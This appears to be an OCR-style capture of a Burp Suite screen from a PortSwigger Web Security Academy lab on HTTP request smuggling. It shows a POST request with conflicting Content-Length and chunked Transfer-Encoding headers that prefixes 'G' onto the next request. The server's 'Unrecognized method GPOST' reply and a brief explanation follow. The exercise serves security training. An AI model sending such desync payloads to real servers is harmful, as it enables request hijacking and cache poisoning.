 Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
0a5c005b031de1e4c0ef4924003b00cb.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8
7 Transfer-Encoding: chunked
8
9 0
10
11
12 G
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"
The error shows that our method got
malformed due to the server not recognosing
the bondries of the end of one request and the
start of an other
Request At
Request Q
Request Bo
Request Co
Request He
Response